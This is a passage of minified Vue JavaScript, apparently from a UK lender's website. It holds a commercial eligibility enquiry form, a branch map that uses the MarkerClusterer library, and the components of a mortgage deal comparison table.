days.",-1))])):ge("",!0)])],544)]),C("div",kx,[C("div",Ox,[n.image?(B(),W("img",{key:0,src:n.image,alt:e.heading},null,8,Nx)):ge("",!0),n.image?ge("",!0):(B(),Qt(d,{key:1,name:e.icon||"features/customer-service",class:"bubble"},null,8,["name"]))]),C("div",Px,[C("div",Mx,Te(n.name),1),n.role?(B(),W("div",Rx,Te(n.role),1)):ge("",!0),C("div",Lx,[n.mobile?(B(),W("div",Ix,[t[19]||(t[19]=C("span",{class:"label"},"Call:",-1)),C("a",{href:"tel:"+s.prepPhone(n.mobile)},Te(n.mobile),9,Dx)])):ge("",!0),n.email?(B(),W("div",$x,[t[20]||(t[20]=C("span",{class:"label"},"Email:",-1)),C("a",{href:"mailto:"+n.email},Te(n.email),9,Fx)])):ge("",!0)])])])])}const Vx=gt(dx,[["render",Bx]]),oy=Object.freeze(Object.defineProperty({__proto__:null,default:Vx},Symbol.toStringTag,{value:"Module"})),jx={name:"commercial-eligibility-enquiry",components:{Icon:Yi,RadioButton:Ws},props:{name:{type:String,required:!0},role:String,email:{type:String,required:!0},mobile:String,image:String,location:{type:Boolean,default:!1},region:String,broker:Boolean},data(){return{valid:!1,completed:!1,contactMethod:"Email"}},mounted(){console.log(this.broker)},methods:{prepPhone(e){return e.replace(/[^0-9]/g,"")},submit(e){e.preventDefault(),this.$refs.form.checkValidity();const t=new FormData(this.$refs.form);t.append("recipient",this.email),fetch("/contact/receiver",{method:"POST",body:t}).then(n=>n.json()).then(n=>{if(n.status!=="success")throw new Error(n.message);this.complete()}).catch(n=>{console.error(n)})},complete(){this.completed=!0,this.$emit("complete")}}},Hx={class:"commercial-eligibility-enquiry tablet"},qx={class:"form"},Ux={class:"fields"},Wx={key:0,class:"field"},zx={key:1,class:"field"},Kx={class:"radios group"},Gx=["value"],Yx={class:"field"},Xx={class:"radios group"},Jx={class:"field"},Zx=["required"],Qx={class:"field"},eA=["required"],tA={class:"Form-field"},nA=["value"],iA=["disabled"],rA={key:3,class:"AlertBox"},sA={class:"AlertBox-heading typeHeading-3"},oA={class:"card contact compact"},aA={class:"image"},lA=["src","alt"],uA={class:"content"},cA={class:"title"},fA={key:0,class:"role"},dA={class:"detail-list"},hA={key:0,class:"item mobile"},pA=["href"],gA={key:1,class:"item email"},mA=["href"];function yA(e,t,n,i,r,s){const a=Rt("RadioButton"),u=Rt("icon");return B(),W("div",Hx,[C("div",qx,[C("form",{ref:"form",onChange:t[2]||(t[2]=d=>r.valid=e.$refs.form.checkValidity()),onSubmit:t[3]||(t[3]=d=>s.submit(d))},[C("div",Ux,[t[18]||(t[18]=hl('<div class="field"><label for="name" class="field">Name of applicant and / or trading name</label><input type="text" name="name" required class="Form-input" pattern="^[a-zA-Z\\-\\s&#39;.\\(\\)]+$"></div><div class="field"><label for="purchase-type" class="field">Type of purchase</label><select name="purchase-type" class="Form-input" required><option>Purchasing a new property</option><option>Refinancing an existing property</option></select></div>',2)),n.location?(B(),W("div",Wx,[...t[4]||(t[4]=[C("label",{for:"location",class:"field"},"Where is the property located?",-1),C("select",{name:"location",class:"Form-input"},[C("option",{selected:"",disabled:"",required:"",value:""},"Select a location"),C("option",null,"The Midlands"),C("option",null,"South West England"),C("option",null,"South East England"),C("option",null,"Wales")],-1)])])):ge("",!0),t[19]||(t[19]=hl('<div class="field"><label for="sector" class="field">Which sector does the business operate in?</label><select name="sector" class="Form-input"><option selected disabled required value="">Select a sector</option><option>Hospitality</option><option>Food &amp; Drink</option><option>Healthcare</option><option>Professional Services</option></select></div><div class="field"><label for="borrowing" class="field">How much would you like to borrow?</label><select name="borrowing" class="Form-input" required><option>Less than £250k</option><option>£251-999k</option><option>Over £1m</option></select></div><div class="field"><label for="indicative-value" class="field required">Indicative Property Value (please include MV1 / MV3, if known)</label><input type="text" name="indicative-value" class="Form-input"></div><div class="field"><label for="EBITDA" class="field">EBITDA in last 12 months</label><input type="text" name="EBITDA" class="Form-input"></div><div class="field"><label for="additional-information" class="field">Is there any additional information you would like to provide?</label><textarea name="additional-information" class="Form-input"></textarea></div>',5)),n.broker===void 0?(B(),W("div",zx,[t[7]||(t[7]=C("label",{for:"broker",class:"field"},"Are you a broker?",-1)),C("div",Kx,[Ne(a,{name:"broker",value:"Yes",checked:!0},{default:ut(()=>[...t[5]||(t[5]=[De("Yes",-1)])]),_:1}),Ne(a,{name:"broker",value:"No"},{default:ut(()=>[...t[6]||(t[6]=[De("No",-1)])]),_:1})])])):(B(),W("input",{key:2,type:"hidden",name:"broker",value:n.broker?"Yes":"No"},null,8,Gx)),C("div",Yx,[t[10]||(t[10]=C("label",{for:"contact-method",class:"field"},"How would you like us to contact you?",-1)),C("div",Xx,[Ne(a,{name:"contact-method",value:"Email",modelValue:r.contactMethod,"onUpdate:modelValue":t[0]||(t[0]=d=>r.contactMethod=d)},{default:ut(()=>[...t[8]||(t[8]=[De("Email",-1)])]),_:1},8,["modelValue"]),Ne(a,{name:"contact-method",value:"Phone",modelValue:r.contactMethod,"onUpdate:modelValue":t[1]||(t[1]=d=>r.contactMethod=d)},{default:ut(()=>[...t[9]||(t[9]=[De("Phone",-1)])]),_:1},8,["modelValue"])])]),C("div",Jx,[t[11]||(t[11]=C("label",{for:"email",class:"field"},"Email address",-1)),C("input",{type:"email",name:"email",class:"Form-input",required:r.contactMethod==="Email"},null,8,Zx)]),C("div",Qx,[t[12]||(t[12]=C("label",{for:"phone",class:"field"},"Phone number",-1)),C("input",{type:"tel",name:"phone",class:"Form-input",required:r.contactMethod==="Phone"},null,8,eA)]),t[20]||(t[20]=C("div",{class:"field"},[C("label",{for:"discovery",class:"field"},"How did you hear about us?"),C("textarea",{name:"discovery",class:"Form-input"})],-1)),C("div",tA,[t[13]||(t[13]=C("p",{class:"typeSmall mt++"},"We will only use the data entered above for the purpose of contacting you to discuss your enquiry. By sending us the message you agree that you are doing so at your own risk and that we may respond using the same means.",-1)),t[14]||(t[14]=C("div",{class:"typeSmall mb++"},[C("a",{href:"/privacy",target:"_blank"},"Full details of our Privacy Policy")],-1)),t[15]||(t[15]=C("input",{type:"hidden",name:"reason",value:"Commercial Eligibility Enquiry"},null,-1)),C("input",{type:"hidden",name:"region",value:n.region},null,8,nA),C("button",{class:"btn full pointer",type:"submit",disabled:!r.valid||r.completed},"Send enquiry",8,iA)]),r.completed?(B(),W("div",rA,[C("div",sA,[Ne(u,{name:"info",inline:""}),t[16]||(t[16]=De(" Thank you for submitting an enquiry ",-1))]),t[17]||(t[17]=C("div",{class:"AlertBox-copy"},"Our Commercial Team will aim to get to you within 2 working days.",-1))])):ge("",!0)])],544)]),C("div",oA,[C("div",aA,[n.image?(B(),W("img",{key:0,src:n.image,alt:e.heading},null,8,lA)):ge("",!0),n.image?ge("",!0):(B(),Qt(u,{key:1,name:e.icon||"features/customer-service",class:"bubble"},null,8,["name"]))]),C("div",uA,[C("div",cA,Te(n.name),1),n.role?(B(),W("div",fA,Te(n.role),1)):ge("",!0),C("div",dA,[n.mobile?(B(),W("div",hA,[t[21]||(t[21]=C("span",{class:"label"},"Call:",-1)),C("a",{href:"tel:"+s.prepPhone(n.mobile)},Te(n.mobile),9,pA)])):ge("",!0),n.email?(B(),W("div",gA,[t[22]||(t[22]=C("span",{class:"label"},"Email:",-1)),C("a",{href:"mailto:"+n.email},Te(n.email),9,mA)])):ge("",!0)])])])])}const vA=gt(jx,[["render",yA]]),ay=Object.freeze(Object.defineProperty({__proto__:null,default:vA},Symbol.toStringTag,{value:"Module"}));function ve(e,t,n){this.extend(ve,google.maps.OverlayView),this.map_=e,this.markers_=[],this.clusters_=[],this.sizes=[53,56,66,78,90],this.styles_=[],this.ready_=!1;var i=n||{};this.gridSize_=i.gridSize||60,this.minClusterSize_=i.minimumClusterSize||2,this.maxZoom_=i.maxZoom||null,this.styles_=i.styles||[],this.imagePath_=i.imagePath||this.MARKER_CLUSTER_IMAGE_PATH_,this.imageExtension_=i.imageExtension||this.MARKER_CLUSTER_IMAGE_EXTENSION_,this.zoomOnClick_=!0,i.zoomOnClick!=null&&(this.zoomOnClick_=i.zoomOnClick),this.averageCenter_=!1,i.averageCenter!=null&&(this.averageCenter_=i.averageCenter),this.setupStyles_(),this.setMap(e),this.prevZoom_=this.map_.getZoom();var r=this;google.maps.event.addListener(this.map_,"zoom_changed",function(){var s=r.map_.getZoom();r.prevZoom_!=s&&(r.prevZoom_=s,r.resetViewport())}),google.maps.event.addListener(this.map_,"idle",function(){r.redraw()}),t&&t.length&&this.addMarkers(t,!1)}ve.prototype.MARKER_CLUSTER_IMAGE_PATH_="http://google-maps-utility-library-v3.googlecode.com/svn/trunk/markerclusterer/images/m";ve.prototype.MARKER_CLUSTER_IMAGE_EXTENSION_="png";ve.prototype.extend=function(e,t){return(function(n){for(var i in n.prototype)this.prototype[i]=n.prototype[i];return this}).apply(e,[t])};ve.prototype.onAdd=function(){this.setReady_(!0)};ve.prototype.draw=function(){};ve.prototype.setupStyles_=function(){if(!this.styles_.length)for(var e=0,t;t=this.sizes[e];e++)this.styles_.push({url:this.imagePath_+(e+1)+"."+this.imageExtension_,height:t,width:t})};ve.prototype.fitMapToMarkers=function(){for(var e=this.getMarkers(),t=new google.maps.LatLngBounds,n=0,i;i=e[n];n++)t.extend(i.getPosition());this.map_.fitBounds(t)};ve.prototype.setStyles=function(e){this.styles_=e};ve.prototype.getStyles=function(){return this.styles_};ve.prototype.isZoomOnClick=function(){return this.zoomOnClick_};ve.prototype.isAverageCenter=function(){return this.averageCenter_};ve.prototype.getMarkers=function(){return this.markers_};ve.prototype.getTotalMarkers=function(){return this.markers_.length};ve.prototype.setMaxZoom=function(e){this.maxZoom_=e};ve.prototype.getMaxZoom=function(){return this.maxZoom_};ve.prototype.calculator_=function(e,t){for(var n=0,i=e.length,r=i;r!==0;)r=parseInt(r/10,10),n++;return n=Math.min(n,t),{text:i,index:n}};ve.prototype.setCalculator=function(e){this.calculator_=e};ve.prototype.getCalculator=function(){return this.calculator_};ve.prototype.addMarkers=function(e,t){for(var n=0,i;i=e[n];n++)this.pushMarkerTo_(i);t||this.redraw()};ve.prototype.pushMarkerTo_=function(e){if(e.isAdded=!1,e.draggable){var t=this;google.maps.event.addListener(e,"dragend",function(){e.isAdded=!1,t.repaint()})}this.markers_.push(e)};ve.prototype.addMarker=function(e,t){this.pushMarkerTo_(e),t||this.redraw()};ve.prototype.removeMarker_=function(e){var t=-1;if(this.markers_.indexOf)t=this.markers_.indexOf(e);else for(var n=0,i;i=this.markers_[n];n++)if(i==e){t=n;break}return t==-1?!1:(e.setMap(null),this.markers_.splice(t,1),!0)};ve.prototype.removeMarker=function(e,t){var n=this.removeMarker_(e);return!t&&n?(this.resetViewport(),this.redraw(),!0):!1};ve.prototype.removeMarkers=function(e,t){for(var n=!1,i=0,r;r=e[i];i++){var s=this.removeMarker_(r);n=n||s}if(!t&&n)return this.resetViewport(),this.redraw(),!0};ve.prototype.setReady_=function(e){this.ready_||(this.ready_=e,this.createClusters_())};ve.prototype.getTotalClusters=function(){return this.clusters_.length};ve.prototype.getMap=function(){return this.map_};ve.prototype.setMap=function(e){this.map_=e};ve.prototype.getGridSize=function(){return this.gridSize_};ve.prototype.setGridSize=function(e){this.gridSize_=e};ve.prototype.getMinClusterSize=function(){return this.minClusterSize_};ve.prototype.setMinClusterSize=function(e){this.minClusterSize_=e};ve.prototype.getExtendedBounds=function(e){var t=this.getProjection(),n=new google.maps.LatLng(e.getNorthEast().lat(),e.getNorthEast().lng()),i=new google.maps.LatLng(e.getSouthWest().lat(),e.getSouthWest().lng()),r=t.fromLatLngToDivPixel(n);r.x+=this.gridSize_,r.y-=this.gridSize_;var s=t.fromLatLngToDivPixel(i);s.x-=this.gridSize_,s.y+=this.gridSize_;var a=t.fromDivPixelToLatLng(r),u=t.fromDivPixelToLatLng(s);return e.extend(a),e.extend(u),e};ve.prototype.isMarkerInBounds_=function(e,t){return t.contains(e.getPosition())};ve.prototype.clearMarkers=function(){this.resetViewport(!0),this.markers_=[]};ve.prototype.resetViewport=function(e){for(var t=0,n;n=this.clusters_[t];t++)n.remove();for(var t=0,i;i=this.markers_[t];t++)i.isAdded=!1,e&&i.setMap(null);this.clusters_=[]};ve.prototype.repaint=function(){var e=this.clusters_.slice();this.clusters_.length=0,this.resetViewport(),this.redraw(),window.setTimeout(function(){for(var t=0,n;n=e[t];t++)n.remove()},0)};ve.prototype.redraw=function(){this.createClusters_()};ve.prototype.distanceBetweenPoints_=function(e,t){if(!e||!t)return 0;var n=6371,i=(t.lat()-e.lat())*Math.PI/180,r=(t.lng()-e.lng())*Math.PI/180,s=Math.sin(i/2)*Math.sin(i/2)+Math.cos(e.lat()*Math.PI/180)*Math.cos(t.lat()*Math.PI/180)*Math.sin(r/2)*Math.sin(r/2),a=2*Math.atan2(Math.sqrt(s),Math.sqrt(1-s)),u=n*a;return u};ve.prototype.addToClosestCluster_=function(e){var t=4e4,n=null;e.getPosition();for(var i=0,r;r=this.clusters_[i];i++){var s=r.getCenter();if(s){var a=this.distanceBetweenPoints_(s,e.getPosition());a<t&&(t=a,n=r)}}if(n&&n.isMarkerInClusterBounds(e))n.addMarker(e);else{var r=new en(this);r.addMarker(e),this.clusters_.push(r)}};ve.prototype.createClusters_=function(){if(this.ready_)for(var e=new google.maps.LatLngBounds(this.map_.getBounds().getSouthWest(),this.map_.getBounds().getNorthEast()),t=this.getExtendedBounds(e),n=0,i;i=this.markers_[n];n++)!i.isAdded&&this.isMarkerInBounds_(i,t)&&this.addToClosestCluster_(i)};function en(e){this.markerClusterer_=e,this.map_=e.getMap(),this.gridSize_=e.getGridSize(),this.minClusterSize_=e.getMinClusterSize(),this.averageCenter_=e.isAverageCenter(),this.center_=null,this.markers_=[],this.bounds_=null,this.clusterIcon_=new Gt(this,e.getStyles(),e.getGridSize())}en.prototype.isMarkerAlreadyAdded=function(e){if(this.markers_.indexOf)return this.markers_.indexOf(e)!=-1;for(var t=0,n;n=this.markers_[t];t++)if(n==e)return!0;return!1};en.prototype.addMarker=function(e){if(this.isMarkerAlreadyAdded(e))return!1;if(!this.center_)this.center_=e.getPosition(),this.calculateBounds_();else if(this.averageCenter_){var t=this.markers_.length+1,n=(this.center_.lat()*(t-1)+e.getPosition().lat())/t,i=(this.center_.lng()*(t-1)+e.getPosition().lng())/t;this.center_=new google.maps.LatLng(n,i),this.calculateBounds_()}e.isAdded=!0,this.markers_.push(e);var r=this.markers_.length;if(r<this.minClusterSize_&&e.getMap()!=this.map_&&e.setMap(this.map_),r==this.minClusterSize_)for(var s=0;s<r;s++)this.markers_[s].setMap(null);return r>=this.minClusterSize_&&e.setMap(null),this.updateIcon(),!0};en.prototype.getMarkerClusterer=function(){return this.markerClusterer_};en.prototype.getBounds=function(){for(var e=new google.maps.LatLngBounds(this.center_,this.center_),t=this.getMarkers(),n=0,i;i=t[n];n++)e.extend(i.getPosition());return e};en.prototype.remove=function(){this.clusterIcon_.remove(),this.markers_.length=0,delete this.markers_};en.prototype.getSize=function(){return this.markers_.length};en.prototype.getMarkers=function(){return this.markers_};en.prototype.getCenter=function(){return this.center_};en.prototype.calculateBounds_=function(){var e=new google.maps.LatLngBounds(this.center_,this.center_);this.bounds_=this.markerClusterer_.getExtendedBounds(e)};en.prototype.isMarkerInClusterBounds=function(e){return this.bounds_.contains(e.getPosition())};en.prototype.getMap=function(){return this.map_};en.prototype.updateIcon=function(){var e=this.map_.getZoom(),t=this.markerClusterer_.getMaxZoom();if(t&&e>t){for(var n=0,i;i=this.markers_[n];n++)i.setMap(this.map_);return}if(this.markers_.length<this.minClusterSize_){this.clusterIcon_.hide();return}var r=this.markerClusterer_.getStyles().length,s=this.markerClusterer_.getCalculator()(this.markers_,r);this.clusterIcon_.setCenter(this.center_),this.clusterIcon_.setSums(s),this.clusterIcon_.show()};function Gt(e,t,n){e.getMarkerClusterer().extend(Gt,google.maps.OverlayView),this.styles_=t,this.padding_=n||0,this.cluster_=e,this.center_=null,this.map_=e.getMap(),this.div_=null,this.sums_=null,this.visible_=!1,this.setMap(this.map_)}Gt.prototype.triggerClusterClick=function(){var e=this.cluster_.getMarkerClusterer();google.maps.event.trigger(e,"clusterclick",this.cluster_),e.isZoomOnClick()&&this.map_.fitBounds(this.cluster_.getBounds())};Gt.prototype.onAdd=function(){if(this.div_=document.createElement("DIV"),this.visible_){var e=this.getPosFromLatLng_(this.center_);this.div_.style.cssText=this.createCss(e),this.div_.innerHTML=this.sums_.text}var t=this.getPanes();t.overlayMouseTarget.appendChild(this.div_);var n=this;google.maps.event.addDomListener(this.div_,"click",function(){n.triggerClusterClick()})};Gt.prototype.getPosFromLatLng_=function(e){var t=this.getProjection().fromLatLngToDivPixel(e);return typeof this.iconAnchor_=="object"&&this.iconAnchor_.length===2?(t.x-=this.iconAnchor_[0],t.y-=this.iconAnchor_[1]):(t.x-=parseInt(this.width_/2,10),t.y-=parseInt(this.height_/2,10)),t};Gt.prototype.draw=function(){if(this.visible_){var e=this.getPosFromLatLng_(this.center_);this.div_.style.top=e.y+"px",this.div_.style.left=e.x+"px"}};Gt.prototype.hide=function(){this.div_&&(this.div_.style.display="none"),this.visible_=!1};Gt.prototype.show=function(){if(this.div_){var e=this.getPosFromLatLng_(this.center_);this.div_.style.cssText=this.createCss(e),this.div_.style.display=""}this.visible_=!0};Gt.prototype.remove=function(){this.setMap(null)};Gt.prototype.onRemove=function(){this.div_&&this.div_.parentNode&&(this.hide(),this.div_.parentNode.removeChild(this.div_),this.div_=null)};Gt.prototype.setSums=function(e){this.sums_=e,this.text_=e.text,this.index_=e.index,this.div_&&(this.div_.innerHTML=e.text),this.useStyle()};Gt.prototype.useStyle=function(){var e=Math.max(0,this.sums_.index-1);e=Math.min(this.styles_.length-1,e);var t=this.styles_[e];this.url_=t.url,this.height_=t.height,this.width_=t.width,this.textColor_=t.textColor,this.anchor_=t.anchor,this.textSize_=t.textSize,this.backgroundPosition_=t.backgroundPosition,this.iconAnchor_=t.iconAnchor};Gt.prototype.setCenter=function(e){this.center_=e};Gt.prototype.createCss=function(e){var t=[];t.push("background-image:url("+this.url_+");");var n=this.backgroundPosition_?this.backgroundPosition_:"0 0";t.push("background-position:"+n+";"),typeof this.anchor_=="object"?(typeof this.anchor_[0]=="number"&&this.anchor_[0]>0&&this.anchor_[0]<this.height_?t.push("height:"+(this.height_-this.anchor_[0])+"px; padding-top:"+this.anchor_[0]+"px;"):typeof this.anchor_[0]=="number"&&this.anchor_[0]<0&&-this.anchor_[0]<this.height_?t.push("height:"+this.height_+"px; line-height:"+(this.height_+this.anchor_[0])+"px;"):t.push("height:"+this.height_+"px; line-height:"+this.height_+"px;"),typeof this.anchor_[1]=="number"&&this.anchor_[1]>0&&this.anchor_[1]<this.width_?t.push("width:"+(this.width_-this.anchor_[1])+"px; padding-left:"+this.anchor_[1]+"px;"):t.push("width:"+this.width_+"px; text-align:center;")):t.push("height:"+this.height_+"px; line-height:"+this.height_+"px; width:"+this.width_+"px; text-align:center;");var i=this.textColor_?this.textColor_:"black",r=this.textSize_?this.textSize_:11;return t.push("cursor:pointer; top:"+e.y+"px; left:"+e.x+"px; color:"+i+"; position:absolute; font-size:"+r+"px; font-family:Arial,sans-serif; font-weight:bold"),t.join("")};window.MarkerClusterer=ve;ve.prototype.addMarker=ve.prototype.addMarker;ve.prototype.addMarkers=ve.prototype.addMarkers;ve.prototype.clearMarkers=ve.prototype.clearMarkers;ve.prototype.fitMapToMarkers=ve.prototype.fitMapToMarkers;ve.prototype.getCalculator=ve.prototype.getCalculator;ve.prototype.getGridSize=ve.prototype.getGridSize;ve.prototype.getExtendedBounds=ve.prototype.getExtendedBounds;ve.prototype.getMap=ve.prototype.getMap;ve.prototype.getMarkers=ve.prototype.getMarkers;ve.prototype.getMaxZoom=ve.prototype.getMaxZoom;ve.prototype.getStyles=ve.prototype.getStyles;ve.prototype.getTotalClusters=ve.prototype.getTotalClusters;ve.prototype.getTotalMarkers=ve.prototype.getTotalMarkers;ve.prototype.redraw=ve.prototype.redraw;ve.prototype.removeMarker=ve.prototype.removeMarker;ve.prototype.removeMarkers=ve.prototype.removeMarkers;ve.prototype.resetViewport=ve.prototype.resetViewport;ve.prototype.repaint=ve.prototype.repaint;ve.prototype.setCalculator=ve.prototype.setCalculator;ve.prototype.setGridSize=ve.prototype.setGridSize;ve.prototype.setMaxZoom=ve.prototype.setMaxZoom;ve.prototype.onAdd=ve.prototype.onAdd;ve.prototype.draw=ve.prototype.draw;en.prototype.getCenter=en.prototype.getCenter;en.prototype.getSize=en.prototype.getSize;en.prototype.getMarkers=en.prototype.getMarkers;Gt.prototype.onAdd=Gt.prototype.onAdd;Gt.prototype.draw=Gt.prototype.draw;Gt.prototype.onRemove=Gt.prototype.onRemove;const bA={name:"area-map",props:{zoom:{type:Number,default:9},devMode:Boolean,totalBranches:{type:Number,required:!0}},components:{GoogleMap:sy},data(){return{branches:[],map:null,clusterLoaded:!1}},methods:{addBranch(e){this.branches.push(e),this.checkLoadState()},showCluster(){const e=[];this.branches.forEach(t=>{const n=new google.maps.Marker({position:{lat:Number(t.latitude),lng:Number(t.longitude)},title:t.name});n.addListener("click",function(){window.location.href=t.href}),e.push(n)}),new MarkerClusterer(this.map,e,{imagePath:"https://raw.githubusercontent.com/googlemaps/js-marker-clusterer/gh-pages/images/m"}),this.clusterLoaded=!0},onMapLoaded(e){this.map=e,this.checkLoadState()},checkLoadState(){this.map&&this.branches.length==this.totalBranches&&!this.clusterLoaded&&this.showCluster()}}},_A={class:"area-map"},SA={class:"sidebar"};function wA(e,t,n,i,r,s){const a=Rt("google-map");return B(),W("div",_A,[Ne(a,{ref:"map","dev-mode":n.devMode,latitude:"54.5",longitude:"-3.1",zoom:n.zoom,onLoaded:s.onMapLoaded},null,8,["dev-mode","zoom","onLoaded"]),C("nav",SA,[bt(e.$slots,"default",{addBranch:s.addBranch})])])}const TA=gt(bA,[["render",wA]]),CA=Object.freeze(Object.defineProperty({__proto__:null,default:TA},Symbol.toStringTag,{value:"Module"})),EA={name:"area-map-info",emits:["mounted"],components:{Icon:Yi},props:{address:{type:String,required:!0},href:{type:String,required:!0},latitude:{type:Number,required:!0},longitude:{type:Number,required:!0}},mounted(){this.$nextTick(()=>{this.$emit("mounted",{address:this.address,href:this.href,latitude:this.latitude,longitude:this.longitude})})}},xA=["href"],AA={class:"body"},kA={class:"address"},OA={key:0,class:"opening"},NA={key:1,class:"lunch"};function PA(e,t,n,i,r,s){const a=Rt("icon");return B(),W("a",{href:n.href,class:"area-map-info"},[Ne(a,{name:"location"}),C("div",AA,[C("div",kA,Te(n.address),1),e.$slots.opening?(B(),W("div",OA,[bt(e.$slots,"opening")])):ge("",!0),e.$slots.lunch?(B(),W("div",NA,[bt(e.$slots,"lunch")])):ge("",!0)])],8,xA)}const MA=gt(EA,[["render",PA]]),RA=Object.freeze(Object.defineProperty({__proto__:null,default:MA},Symbol.toStringTag,{value:"Module"})),LA={name:"mortgage-header",props:{category:{type:String,required:!0},types:{type:Array},title:{type:String,default:"Our Current Deals"}},computed:{showResidentialNotice(){return this.category!=="HolidayLet"&&(this.isType("FirstTimeBuyer")||this.isType("FurtherAdvance"))},ltv(){return this.isType("FurtherAdvance")?90:this.isType("FirstTimeBuyer")?95:80}},methods:{isType(e){return this.types?.includes(e)}}},IA={class:"mobile center"},DA={class:"bubble"},$A={key:0},FA={key:0};function BA(e,t,n,i,r,s){return B(),W("header",IA,[C("h2",DA,Te(n.title),1),t[3]||(t[3]=C("p",null,"Use our mortgage product selector to compare our latest mortgage deals.",-1)),n.category!=="HolidayLet"?(B(),W(Fe,{key:0},[t[2]||(t[2]=C("p",null,"If any part of your mortgage is Interest Only the maximum Loan-to-value (LTV) we offer is 80%*.",-1)),s.showResidentialNotice?(B(),W("p",$A,"We offer residential mortgages up to "+Te(s.ltv)+"% loan to value (LTV) (80% in London & SE England)**",1)):ge("",!0),C("p",null,[t[0]||(t[0]=C("small",null,"* LTV dependant on repayment strategy used.",-1)),t[1]||(t[1]=C("br",null,null,-1)),s.showResidentialNotice?(B(),W("small",FA,"** Subject to lending criteria at the time")):ge("",!0)])],64)):ge("",!0)])}const ly=gt(LA,[["render",BA]]),VA={name:"mortgage-comparison-table",components:{MortgageHeader:ly,RadioButton:Ws,QuickModal:su,Icon:Yi,Tab:Ff,Tabs:Bf},props:{src:{type:String,required:!0},category:{type:String,required:!0},types:{type:Array,required:!0},subGroup:String,area:{type:String,required:!0},title:String,forBrokers:{type:Boolean,default:!1}},data:function(){return{loanType:"R",operatingArea:this.area==="Both"?"Out":this.area,filters:{},products:null,open:{}}},mounted:async function(){const e=(await jt({method:"post",url:this.src.replace(/https?:\/\//,"//"),data:{category:this.category,types:this.types,subGroup:this.subGroup,area:this.area}})).data;this.filters=e.filters??{},this.rates=e.rates??[],this.products=e.products??{}},computed:{currentProducts(){if(this.products===null)return{};const e=structuredClone(rt(this.products));for(const t in e){const n=e[t];n.groups=n.groups.filter(i=>i.area===this.operatingArea&&i.loanType===this.loanType)}return e},hasFilter(){return Object.keys(this.filters).length>0&&Object.values(this.filters).some(Boolean)}},methods:{ltv(e){return this.category==="HolidayLet"?null:e==="first-time-buyer"||e==="moving-home"?95:e==="remortgaging-my-home"||e==="further-advance"?90:null}}},jA={class:"mortgage-comparison-table"},HA={key:0,class:"filter tablet form"},qA={class:"fields split wide"},UA={key:0,class:"field"},WA={class:"radios group"},zA={key:1,class:"field"},KA={class:"inputs"},GA={class:"radios group"},YA={class:"results"},XA={key:0,class:"center readable"},JA={class:"product-table"},ZA={class:"name"},QA={class:"summary"},ek={class:"table"},tk={key:0},nk={key:1},ik=["onClick"],rk={key:0},sk={key:0,class:"fee-qualifier"},ok={key:1},ak={key:0,class:"info"},lk={colspan:"10",class:"product-info"},uk={class:"features"},ck={key:0,class:"checklist checklist--contrast"},fk={key:1,class:"attributes"},dk={class:"example"},hk={key:0,href:"/about/contact/intermediary-residential",class:"btn small secondary icon",target:"_blank"},pk={key:1,href:"/book-an-appointment",class:"btn small secondary icon",target:"_blank"},gk={key:1,class:"notice mobile center smallprint"};function mk(e,t,n,i,r,s){const a=Rt("mortgage-header"),u=Rt("radio-button"),d=Rt("quick-modal"),g=Rt("icon"),m=Rt("tab"),b=Rt("tabs");return B(),W("section",jA,[Ne(a,{title:n.title,category:n.category,types:n.types},null,8,["title","category","types"]),s.hasFilter?(B(),W("div",HA,[C("div",qA,[e.filters.repaymentType??!1?(B(),W("div",UA,[t[6]||(t[6]=C("label",{class:"field"},"Repayment Basis",-1)),C("div",WA,[Ne(u,{value:"R",modelValue:e.loanType,"onUpdate:modelValue":t[0]||(t[0]=T=>e.loanType=T)},{default:ut(()=>[...t[4]||(t[4]=[De("Repayment",-1)])]),_:1},8,["modelValue"]),Ne(u,{value:"IO",modelValue:e.loanType,"onUpdate:modelValue":t[1]||(t[1]=T=>e.loanType=T)},{default:ut(()=>[...t[5]||(t[5]=[De("Interest Only",-1)])]),_:1},8,["modelValue"])])])):ge("",!0),e.filters.area??!0?(B(),W("div",zA,[t[11]||(t[11]=C("label",{class:"field"},"Property outside our operating area?",-1)),C("div",KA,[Ne(d,{class:"operating-area"},{trigger:ut(()=>[...t[7]||(t[7]=[De("Not sure?",-1)])]),default:ut(()=>[...t[8]||(t[8]=[C("p",null,"Our operating area is:",-1),C("ul",null,[C("li",null,"Cumbria (all CA and LA postcodes)"),C("li",null,"South-West Scotland (all DG postcodes and TD9)"),C("li",null,"West Northumberland (NE45-49)"),C("li",null,"Preston area of North Lancashire (all PR, FY, LA AND BB1-3 and BB5-7)")],-1)])]),_:1}),C("div",GA,[Ne(u,{modelValue:e.operatingArea,"onUpdate:modelValue":t[2]||(t[2]=T=>e.operatingArea=T),value:"In"},{default:ut(()=>[...t[9]||(t[9]=[De("No",-1)])]),_:1},8,["modelValue"]),Ne(u,{modelValue:e.operatingArea,"onUpdate:modelValue":t[3]||(t[3]=T=>e.operatingArea=T),value:"Out"},{default:ut(()=>[...t[10]||(t[10]=[De("Yes",-1)])]),_:1},8,["modelValue"])])])])):ge("",!0)])])):ge("",!0),C("div",YA,[Ne(b,null,{default:ut(()=>[(B(!0),W(Fe,null,Ut(s.currentProducts,T=>(B(),Qt(m,{key:T.id,title:T.label},{default:ut(()=>[s.ltv(T.id)!==null?(B(),W("div",XA,[C("p",null,"We offer residential mortgages up to "+Te(s.ltv(T.id))+"% loan to value (LTV) (80% in London & SE England)*",1),t[12]||(t[12]=C("p",null,[C("small",null,"* Subject to lending criteria at the time")],-1))])):ge("",!0),(B(!0),W(Fe,null,Ut(T.groups,(A,w)=>(B(),W("div",JA,[C("header",null,[C("div",ZA,Te(A.description)+" Rate",1),C("div",QA,Te(A.summary),1)]),C("div",ek,[C("table",null,[C("thead",null,[C("tr",null,[t[13]||(t[13]=C("th",null,"Loan To Value",-1)),t[14]||(t[14]=C("th",null,"Loan Amount",-1)),C("th",null,"Initial interest rate "+Te(A.termDescription),1),t[15]||(t[15]=C("th",null,"Overall cost for comparison",-1)),!A.isFixed&&A.hasDiscount?(B(),W("th",tk,"Discount from "+Te(A.svrLabel),1)):ge("",!0),t[16]||(t[16]=C("th",null,"Follow on rate",-1)),t[17]||(t[17]=C("th",null,"Fee",-1)),A.hasHolidayLet?(B(),W("th",nk,"Type")):ge("",!0)])]),C("tbody",null,[(B(!0),W(Fe,null,Ut(A.products,x=>(B(),W(Fe,{key:x.id},[C("tr",{onClick:H=>e.open[x.id]=!e.open[x.id],class:Ct(["product",{open:e.open[x.id]??!1}])},[C("td",null,"Up to "+Te(x.maxLtv),1),C("td",null,Te(x.loanRange),1),C("td",null,Te(x.initialRate),1),C("td",null,Te(x.overallCost)+" 